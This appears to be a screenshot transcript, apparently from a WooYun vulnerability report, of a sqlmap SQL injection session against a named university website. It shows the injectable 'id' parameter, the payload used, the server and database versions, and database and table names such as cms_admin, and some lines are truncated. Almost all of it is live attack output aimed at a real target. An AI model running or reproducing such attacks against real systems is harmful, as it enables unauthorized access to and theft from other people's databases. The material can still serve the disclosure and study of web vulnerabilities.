 [root@Hacker~]# Sqlmap -u http://csc.imu.edu.cn/list.php?id=18 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 16:57:10
[16:57:10] [INFO] resuming back-end DBMS 'mysql'
[16:57:10] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=18' AND 5923=5923 AND 'IqBR'='IqBR
---
[16:57:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.3, Apache 2.2.17
back-end DBMS: MySQL 5
[16:57:10] [INFO] fetching database names
[16:57:10] [INFO] fetching number of databases
[16:57:10] [INFO] resumed: 6
[16:57:10] [INFO] resumed: information_schema
[16:57:10] [INFO] resumed: fs_cms
[16:57:10] [INFO] resumed: fs_cms_imucs
[16:57:10] [INFO] resumed: mysql
[16:57:10] [INFO] resumed: performance_schema
[16:57:10] [INFO] resumed: test
[16:57:10] [INFO] fetching tables for databases: 'fs_cms, fs_cms_imucs, infor
ion_schema, mysql, performance_schema, test'
[16:57:11] [INFO] fetching number of tables for database 'fs_cms'
[16:57:11] [INFO] resumed: 3
[16:57:11] [INFO] resumed: cms_admin
[16:57:11] [INFO] resumed: cms_article
[16:57:11] [INFO] resumed: cms_category
[16:57:11] [INFO] fetching number of tables for database 'fs_cms_imucs'
[16:57:11] [INFO] resumed: 4
[16:57:11] [INFO] resumed: cms_admin
[16:57:11] [INFO] resumed: cms_article
[16:57:11] [INFO] resumed: cms_category
[16:57:11] [INFO] resumed: cms_set
[16:57:11] [INFO] fetching number of tables for database 'information_schema'
[16:57:11] [INFO] resumed: 37
[16:57:11] [INFO] resumed: CHARACTER_SETS
[16:57:11] [INFO] resumed: COLLATIONS
[16:57:11] [INFO] resumed: COLLATION_CHARACTER_SET_APPLICABILITY
[16:57:11] [INFO] resumed: COLUMNS
[16:57:11] [INFO] resumed: COLUMN_PRIVILEGES
[16:57:11] [INFO] resumed: ENGINES
[16:57:11] [INFO] resumed: EVENTS
[16:57:11] [INFO] resumed: FILES
www.wooyun.org